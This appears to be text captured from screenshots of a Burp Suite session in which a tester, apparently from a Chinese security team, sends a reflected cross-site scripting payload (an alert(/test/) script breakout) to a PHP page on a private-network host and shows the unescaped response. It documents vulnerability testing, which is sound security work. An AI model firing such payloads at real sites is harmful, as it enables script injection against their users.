 192.168.1.7/inc/top.php#
192.168.1.7 显示：
/test/
确定
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://192.168.1.7
Request
Raw Params Headers Hex
POST /inc/top.php HTTP/1.1
Host: 192.168.1.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Referer: http://192.168.1.7/inc/top.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
action=search&lb=#'</script><script>alert(/test/);</script><script>&skin=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Feb 2018 05:05:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 103
<script>location.href='#'</script><script>alert(/test/);</script><script>/search.ph
p?keyword='</script>
红日安全